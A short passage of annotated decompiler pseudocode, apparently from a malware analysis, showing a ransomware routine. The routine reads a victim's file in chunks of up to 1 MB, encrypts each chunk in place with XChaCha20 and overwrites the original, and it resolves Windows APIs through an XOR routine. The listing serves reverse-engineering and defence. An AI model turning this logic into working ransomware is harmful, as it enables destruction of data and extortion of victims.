 445 {
446 *v195 = 0; // encrypting one chunk only
447 file_data_buffer = heap_alloc((file_size_low + 4));// alloc file_buffer
448 curr_encrypted_bytes = 0LL;
449 do
450 {
451 if ( curr_encrypted_bytes >= __SPAIR64__(file_size_high_1, file_size_low) )
452 break;
453 buffer_size = file_size_low - curr_encrypted_bytes;// buffer size = file size
454 if ( (__PAIR64__(file_size_high_1, file_size_low) - curr_encrypted_bytes) >= 0x100000 )
455 buffer_size = 0x100000;
456 if...
457 v110 = sub_40BFC6(); // encrypt 0x100000 bytes at most at a time
458 v111 = query_API_from_storage(v110);
459 if...
460 if...
461 LODWORD(v113) = sub_40BFD8();
462 SHA512_context = v111;
463 v188 = 0;
464 HIDWORD(v113) = v113;
465 mw_XOR(v113, &SHA512_context);
466 file_size_high_1 = file_size_high;
467 file_size_low = file_size_low_1;// ReadFile -> read file data
468 if ( !(SHA512_context)(file_process_struct->file_handle, file_data_buffer, buffer_size, v195, 0) )
469 break;
470 buffer_length = *v195;
471 if ( !*v195 )
472 break; // encrypt file data
473 XChaCha20_crypt(file_data_buffer, file_data_buffer, *v195, ChaCha20_file_key, ChaCha20_file_nonce);
474 v115 = -*v195;
475 v116 = __readeflags();
476 __writeeflags(v116); // set pointer back
477 if ( !w_SetFilePointerEx(file_process_struct->file_handle, v115, -v14, 1) )
478 break;
479 curr_encrypted_bytes += buffer_length;
480 } // write encrypted data
481 while ( write_file(file_process_struct->file_handle, file_data_buffer, buffer_length) );
482 heap_free(file_data_buffer);